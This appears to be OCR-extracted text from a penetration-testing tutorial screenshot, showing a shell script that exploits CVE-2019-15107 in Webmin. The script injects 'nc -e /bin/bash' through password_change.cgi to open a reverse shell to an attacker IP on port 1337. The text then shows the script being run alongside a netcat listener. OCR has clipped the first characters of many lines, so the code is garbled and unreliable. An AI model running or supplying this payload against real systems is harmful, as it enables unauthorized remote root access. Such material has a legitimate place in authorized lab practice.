 GNU nano 4.3 shell.sh
!/bin/sh
CVE-2019-15107 Webmin Unauhenticated Remote Command Execution
based on Metasploit module https://www.exploit-db.com/exploits/47230
Original advisory: https://pentest.com.tr/exploits/DEFCON-Webmin-1920-Unauthenticated-Remote-Command-Execution
Alternative advisory (spanish): https://blog.nivel4.com/noticias/vulnerabilidad-de-ejecucion-de-comandos-remoto
Fernando A. Lagos B. (Zerial)
https://blog.zerial.org
https://blog.nivel4.com
The script sends a flag by a echo command then grep it. If match, target is vulnerable.
Usage: sh CVE-2019-15107.sh https://target:port
Example: sh CVE-2019-15107.sh https://localhost:10000
output: Testing for RCE (CVE-2019-15107) on https://localhost:10000: VULNERABLE!
LAG="f3a0c13c3765137bcde68572707ae5c0"
RI=$1;
cho -n "Testing for RCE (CVE-2019-15107) on $URI: ";
url -ks $URI'/password_change.cgi' -d 'user=wheel&pam=&expired=2&old=id|nc -e /bin/bash 192.168.1.106 1337 &new1
f [ $? -eq 0 ];
www.hackingarticles.in
hen
echo '\033[0;31mVULNERABLE!\033[0m'
lse
echo '\033[0;32mOK! (target is not vulnerable)\033[0m'
i
EOF
Now, let’s execute the shell script with the target IP address and Port as parameters. But before executing
this shell script, we will initiate a netcat listener to receive the reverse shell.
1 sh shell.sh https://192.168.1.105:13337
root@kali:~# sh shell.sh https://192.168.1.105:13337
Testing for RCE (CVE-2019-15107) on https://192.168.1.105:13337:
We started this netcat listener as discussed earlier. And as the shell script was executed we got an
improper shell of the target machine. We used the python one-line to convert it into a proper shell.
1 nc -lvp 1337